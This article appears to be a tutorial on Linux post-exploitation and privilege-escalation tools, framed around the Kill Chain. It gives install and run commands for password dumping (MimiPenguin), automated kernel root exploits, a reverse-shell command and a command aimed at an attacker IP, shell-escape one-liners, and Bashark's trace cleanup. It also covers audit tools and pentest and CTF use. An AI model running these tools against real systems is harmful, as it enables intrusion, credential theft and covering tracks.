
This article is dedicated to some of the most popular and, more importantly, working post-exploitation utilities for Linux servers. You are about to learn how to manipulate the system, gain root access, or steal valuable data right away. Learn what to do after penetrating protected corporate perimeters, bypassing dozens of detection systems and honeypots, or even getting physical access to the target system. Expand your possibilities and become a super-user!
The Kill Chain concept in pentest practices
The Kill Chain concept in penetration testing describes a chain of events resulting in a successful attack on the target IT infrastructure. This process is broken into a number of sequential phases.
The term Kill Chain is commonly used in the cybersecurity industry. It became especially popular after the publication of a report produced by Lockheed Martin aerospace company and titled Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains. The report describes inter alia the sequence of actions taken by a malefactor breaking into a secured system.
What has Lockheed Martin to do with cybersecurity? In fact, this company has direct ties with the US military and the industry. Back in 2011, it described a seven-step sequence of actions that can be used to break into the target system. These steps were later given a nickname of the Kill Chain.
Here are the seven steps of the Kill Chain:
- Reconnaissance. Research, identification, and selection of the target system.
- Weaponization. Obtaining hacking tools and malware for the attack.
- Delivery. Delivering the malicious content (tools) to the target system.
- Exploitation. Running the malicious code or exploiting system’s vulnerabilities.
- Installation. Getting remote access and performing other operations with the infected system.
- Command and control. Gaining control over the infected system.
- Action on objectives. Data collection, theft and transfer; file encryption; data replacement and destruction; removal of traces, etc.

Kill Chain
Below is an example illustrating its implementation (a step-by-step attack):

Step-by-step attack scenario
According to the above scheme, post-exploitation is implemented at stages 5 and 6. At this point, the hacker has already penetrated the corporate perimeter, bypassed perimeter-related and some end-point defenses, got access to the system using malware and exploits, and is finally ready to implement her malicious objectives. Post-exploitation precedes stage 7 (Action on objectives), at which point the hacker accomplishes her ‘business goals’. However, prior to doing this, the attacker must entrench inside the network, collect the rest of the required information, adjust the goals, prepare communication channels for data transfer, etc. Normally, confidential data are not stored on a single server or in a single database; therefore, it one has to research the network and search for data storage locations and extractable artifacts; post-exploitation tools help the hacker do that.
INFO
Post-exploitation is a stage of the network hacking process that enables the hacker to collect additional information on the compromised system. During this stage, the hacker obtains further access to the network and the data. The post-exploitation phase makes it possible to identify additional subnetworks, routers and server names, server-related services, and installed applications.
The main patterns used by the attackers involve:
- obtaining the access level enabling to run the required code or commands;
- researching the data stored on the server;
- intercepting newly arriving data;
- planting permanent access to the compromised system (RAT, remote access tools); and
- privilege escalation to the system level for an unprivileged user account.
The hacker may also collect additional information on the compromised system by analyzing the following:
- system configuration (DB login and password in the source code);
- web server configuration (e.g. httpd.conf and .htaccess);
- application source code (searching for vulnerabilities by analyzing the application logic);
- access to the environment (it may be easier to access neighboring servers and isolated subnetwork elements from the inside);
- databases (scanning for authentication information to neighboring systems);
Typical post-exploitation examples for Windows-based systems include Pass-in-the-Hash attacks implemented with mimikatz tool, running a binary code with PsExec, and creating a VPN and/or DNS tunnel. In addition, hackers may use packages such as FuzzBunch and PowerShell Empire that are made to exploit recently discovered vulnerabilities (e.g. EternalBlue).
In this article, we will focus on post-exploitation tools designed for Linux because back-end systems of large DevOps companies are commonly based on this OS.
Overview of post-exploitation tools
Main attack vectors implemented on the target PC after gaining access include:
- vectors of privilege escalation;
- obtaining OS detail & kernel version;
- scanning for vulnerable packages that are installed or running;
- access to files and folders with Full Control or Modify access permissions;
- files with SUID permissions;
- mapped drives (NFS);
- potentially interesting files and folders;
- environment variable path;
- modification of the network stack and traffic (interfaces, arp, netstat);
- modification of running processes;
- cron jobs;
- user’s sudo right; and
- wildcard injection.
PXEnum (Post eXploitation Enumeration script for Linux)
This enumeration script retrieves all of the system’s available information; therefore, it is a gift for the lazy and time-savvy hackers. The embedded commands make it possible to obtain password hashes, folder contents and system information, and check the presence of application servers, individual applications, connections, and users.
Root privileges are not required to run PXEnum; the script operates in a standard terminal. Prior to the installation, download it using wget:
$ wget https://raw.githubusercontent.com/shawnduong/PXEnum/master/PXEnume.sh
Installing:
$ git clone https://github.com/shawnduong/PXEnum.git
$ cd PXEnum/
$ chmod +x PXEnum.sh
$ bash PXEnum.sh
Alternatively, use the following script:
$ sh PXEnum.sh

Launching PXEnum in Kali Linux
MIDA Multitool (Bash Script Purposed For System Enumeration, Vulnerability Identification And Privilege Escalation)
Another interesting utility is MIDA Multitool, a tool based on the lesser known SysEnum and RootHelper, which offers some additional possibilities.
The developers of MIDA Multitool managed to combine the functions of its predecessors, including:
-
SysEnum, a Bash script collecting the main system information (current user, IP configuration, APR tables, and running processes); and
-
RootHelper, a set of Bash scripts that will aid with privilege escalation on a compromised Linux system.
Installing the script to the system from GitHub:
$ git clone https://github.com/NullArray/Bash-Kit-Multitool
$ cd Bash-Kit-Multitool
$ chmod +x bashkit.sh
Launching the script:
$ /.bashkit.sh

MIDA Multitool action selection menu
Reviewing the displayed system information:

Data on user IDs in the current system
MimiPenguin
This script is well-known in the circle of pentesters. Its main purpose is to reset the system login password from the current (i.e. unprivileged) Linux desktop user. In a way, it is similar to mimikatz utility used to dump passwords in Windows-based systems.
MimiPenguin supports applications such as VSFTPd (active connections of the FTP client), Apache 2 (active/old HTTP BASIC AUTH sessions, although Gcore is required for this), and OpenSSH server (active SSH connections using sudo command). MimiPenguin is often used as part of large exploit packs, so the tool is very popular among hackers.

Installing the script from the GitHub repository:
$ git clone https://github.com/huntergregal/mimipenguin
Terminal window displaying MimiPenguin installation
If GitHub is not installed on your computer yet, use the following commands:
$ apt install git     // Debian/Ubuntu systems
$ yum install git   // RHEL/CentOS systems
Now cd to the MimiPenguin directory and run the script:
$ cd mimipenguin
$ ls -a
$ chmod +x mimipenguin.sh
$ ./mimipenguin.sh

MimiPenguin has successfully retrieved all passwords!
Auto-Root-Exploit
The sole purpose of this all-in-one script is to gain root privileges for the current user account (i.e. the one under which it was launched) through the exploitation of known bugs. Auto-Root-Exploit supports OS versions from Linux Kernel 2.6 to 4.8.0-41-generic; it also supports some operation systems belonging to the *BSD family.
Installation:
$ git clone https://github.com/nilotpalbiswas/Auto-Root-Exploit
$ cd Auto-Root-Exploit
$ chmod +x autoroot.sh
Checking the kernel version (to select the required exploit pack):
$ uname -a

Collecting information on the OS kernel version in Kali Linux
Usage:
$ bash autoroot.sh N
where N is the major number of the OS kernel version.
for kernel version 2.6 all
bash autoroot.sh 2
for kernel version 3 all
bash autoroot.sh 3
for kernel version 4 all
bash autoroot.sh 4
for freebsd & openbsd all
bash autoroot.sh bsd
for apple macos all
bash autoroot.sh app
for kernel 2.6,3,4 bsd & app all
bash autoroot.sh all

Auto-Root-Exploit startup selection menu

We gained root access to the system!
LARE ([L]ocal [A]uto [R]oot [E]xploiter)
Last but not least is this simple script, exploiting known vulnerabilities in the OS kernel and making it possible to gain root privileges remotely. The script uses local exploits to gain root privileges for Linux kernel versions 2.6-4.8.
This tool is frequently used at various War Games, CTF competitions, including hackthebox.gr, and even at OSCP certification exams.
Installation:
$ git clone https://github.com/EnigmaDimitri/LARE && cd LARE
$ chmod +x LARA.sh
The script can be run on a local computer either this way:
$ LARE.sh -a
or that way:
$ ./LARE.sh -a

Launching LARE on a local machine
Running the script on the target PC on the network:
$ LARE.sh -l [Attackers-IP]

Attacking a remote machine on the local network
Running LARE on a PC with the connection to the exploits database on GitHub:
$ LARE.sh -l or ./LARE.sh -l
INFO
Privilege escalation is the act of exploiting a bug, design flaw, or configuration oversight in an operating system or software application to gain elevated access to resources that are normally protected from a certain user. As a result, the hacker gains more privileges than intended by the application developer or system administrator, and can perform unauthorized actions on the target system.
Checking the system and protecting against post-exploitation techniques
In addition to regular security measures (i.e. updating regularly and minimizing the level of privileges), security specialists use special tools to audit network security and to protect networks against unauthorized access. Contrary to popular belief that post-exploitation is only possible if the attacker is an experienced mega-mind or the system itself is obsolete, networks often become vulnerable due to misconfiguration (e.g. excessive access rights, use of default passwords, exposed system catalogs and folders, disabled security options in out of the box software, etc.)
There are express system analysis utilities (a set of Bash scripts) that check systems for unauthorized and potentially dangerous activities performed by unprivileged users.
Bashark
Bashark is a popular script that aids pentesters and security researchers audit the system’s vulnerability to post-exploitation
According to the developers, Bashark has the following features:
- lightweight and fast
- multiplatform: Unix, OSX, Solaris etc.
- no external dependencies
- immune to heuristic and behavioural analysis
- built-in aliases of often used shell commands
- extends system shell with post-exploitation oriented functionalities
- stealthy, with custom cleanup routine activated on exit
- easily extensible (add new commands by creating Bash functions)
- full tab completion
The script can be downloaded with Git:
$ git clone https://github.com/TheSecondSun/Bashark.git

Installing Bashark to the system
cd to the respective directory and change access rights to run the script:
$ cd Bashark
$ chmod +x bashark.sh
Launching:
$ ./bashark.sh

Bashark startup menu

Bashark displays the system information (a brief variant)
What makes Bashark unique? Using the portscan option, one can scan the internal network from a compromised machine. The getconf option is used to obtain all configuration files from another hacked Linux machine (it extracts all configuration files stored in the /etc folder). In addition, we may use the getprem function to view all binary files of the target system.
Scanning the remote machine:
$ portscan <target's IP>
Getting configs:
$ getconf
Getting files:
$ getprem
Getting the reverse shell:
$ revshell <target's IP> <Port 31337>

Getting the reverse shell from a remote machine
Another feature removes the traces lest after using the script in the target system. For instance, if you created files or catalogs while running another command in the Bashark shell mode, i.e. used -t (create a file) or -mkd (create a directory) commands, the quit command activates the cleanup directive removing the leftovers of your presence in the system.

Bashark cleans up all traces prior to quitting
LinEnum (Local Linux Enumeration & Privilege Escalation Checks)
This script runs an express test of the following options: kernel and distribution release details, system information, privileged access, jobs/tasks, services, default/weak credentials, searches, and platform/software specific tests.
It has been successfully tested on various versions of Ubuntu, Debian, Red Hat, and CentOS distributions. Unlike similar tools, LinEnum neither searches for exploits nor attempts to implement them; it just collects information and checks the potential privilege escalation vectors:
Installing LinEnum to the system:
$ git clone https://github.com/rebootuser/LinEnum
$ cd LinEnum/
Running the script with the key listing:
$ ./LinEnum.sh
Running LinEnum with options (keys):
$ ./LinEnum.sh -s -k keyword -r report -e /tmp/ -t
Key descriptions:
-k – enter keyword
-e – enter export location
-t – include thorough (lengthy) tests
-s – supply current user password to check sudo perms
-r – ENTER report name
-h – Displays the help text
-k – an optional switch for which the user can search for a single keyword within many files
Running with no options results in limited scanning and does not generate an output file.

LinEnum startup menu

LinEnum scan results
LinuxPrivChecker
This useful script is written in Python. It is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as world-writable files, misconfigurations, clear-text passwords and any applicable exploits.
The script checks the following security options:
- basic system information (OS, kernel, system name, etc.);
- network information (ifconfig, route, netstat, etc.);
- miscellaneous file system information (mount, fstab, cron jobs);
- user information (current user, all users, privileged users, command history);
- access rights to files and catalogs (files/catalogs available for changing, suid files, and the root home catalog);
- files containing unencrypted passwords;
- interesting files, processes, and applications (all run-time processes, all processes run by the root user and associated threads of execution, sudo version, and Apache configuration file);
- all installed languages and tools (GCC, Perl, Python, Nmap, Netcat, Wget, FTP, etc.); and
- all respective privilege escalation exploits (using the exploit database for specific kernel versions, software packs, and processes).
The following programs are checked for privilege escalation:
nmap
-interactive
vi
:!bash
:set shell=/bin/bash:shell
awk
awk ‘BEGIN {system(“/bin/bash”)}’
find
find / -exec /usr/bin/awk ‘BEGIN {system(“/bin/bash”)}’ \;
perl
perl -e ‘exec “/bin/bash”;’
Downloading the script:
$ wget http://www.securitysift.com/download/linuxprivchecker.py
Running it on one tap:
$ chmod +x linuxprivchecker.py
$ ./linuxprivchecker.py
An alternative way to run LinuxPrivChecker:
$ python linuxprivchecker.py

LinuxPrivChecker displays results of its work
Unix-privesc-check
Unix-privesc-checker is a powerful script for Unix-based systems (successfully tested on Solaris 9, HPUX 11, various Linux 3.x versions, and FreeBSD 6.2+). It looks for misconfigurations that could allow local unprivileged users to escalate privileges to other users or to access local apps (e.g. MySQL databases).
The script checks the following options:
- weak passwords and default values;
- IP Stack configuration (no unnecessary IPv6, no IP Forwarding, etc.);
- weak file permissions (reading sensitive data, modifying sensitive files);
- configuration of local applications (viewing sshd_config and httpd.conf); and
- other useful features (remote logging, insecure TCP/IP protocols, etc.).
The tool focuses mainly on generic techniques: common misconfigurations and weak file permissions. Note that Unix-privesc-check does not check for missing patches; this is outside its scope of duties. After all, there are plenty of other, more complex, Linux audit utilities performing this function.
The script can run either as a normal user or as root. Of course, it is more efficient when running as a root because it can read more files that are unavailable to an unprivileged user. It can also be run as a cron job to check for misconfigurations on a regular basis.
Running Unix-privesc-check:
$ ./unix-privesc-check > output.txt

Unix-privesc-check terminal

Report generated by Unix-privesc-check and saved as output.txt
Conclusions
We have addressed only the most popular and effective tools used at the post-exploitation phase. They would be useful to the participants of War Games and CTF competitions, and to experienced pentesters auditing security of the corporate perimeter. In addition, we briefly examined several utilities designed to check Linux-based systems for potential privilege escalation and other post-exploitation vulnerabilities.
Useful links
The discussed topic is too complex for a single article or even a series of articles, so I strongly recommend reviewing the supplementary materials listed below:
- Linux Post Exploitation Command List: just a list of standard commands well-known to all advanced Linux users;
- Post Exploitation Collection: a GitHub repository containing an extensive collection of post-exploitation tricks for Windows, Linux, Mac, and *BSD, as well as msf4 & Metasploit scripts;
- Basic Linux Privilege Escalation: a one-page guide on main attack vectors at the post-exploitation phase;
- GitBook Post Exploitation: a great GitBook on privilege escalation that addresses numerous exploitation techniques including kernel exploits, programs running as root, inside service, suid misconfiguration, abusing sudo-rights, bad path configuration, cron job, and unmounted file systems. In addition, it includes ready-to-use Python scripts.
- Cheat map: another post-exploitation handbook providing examples of commands and pieces of code written in script languages.